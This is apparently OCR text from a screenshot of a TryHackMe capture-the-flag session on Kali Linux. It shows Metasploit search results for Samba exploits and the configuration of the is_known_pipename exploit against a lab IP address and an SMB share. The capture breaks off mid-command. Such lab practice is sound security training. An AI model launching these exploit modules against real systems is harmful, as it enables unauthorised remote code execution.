 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4
3
10.13.59.200
23:24
kali@kali: ~/TryHackMe/rooms/jenkins
File Actions Edit View Help
71 exploit/solaris/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Solaris SPARC)
72 \_ target: Samba 2.2.x - Solaris 9 (sun4u) - Bruteforce . . . .
73 \_ target: Samba 2.2.x - Solaris 7/8 (sun4u) - Bruteforce . . . .
74 exploit/windows/http/sambar6_search_results 2003-06-21 normal Yes Sambar 6 Search Results Buffer Overflow
75 \_ target: Automatic . . . .
76 \_ target: Windows 2000 . . . .
77 \_ target: Windows XP . . . .
Interact with a module by name or index. For example info 77, use 77 or use exploit/windows/http/sambar6_search_results
After interacting with a module you can manually set a TARGET with set TARGET 'Windows XP'
msf6 exploit(windows/smb/psexec) > use 29
[*] Using configured payload cmd/unix/interact
msf6 exploit(linux/samba/is_known_pipename) > show options
Module options (exploit/linux/samba/is_known_pipename):
Name Current Setting Required Description
RHOSTS 10.10.250.170 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMB_FOLDER no The directory to use within the writeable SMB share
SMB_SHARE_NAME milesdyson no The name of the SMB share containing a writeable directory
Exploit target:
Id Name
-- ----
0 Automatic (Interact)
View the full module info with the info, or info -d command.
msf6 exploit(linux/samba/is_known_pipename) > set SMB_SHARE_NA
ENG
11:24 PM
Friday
2024-06-21
2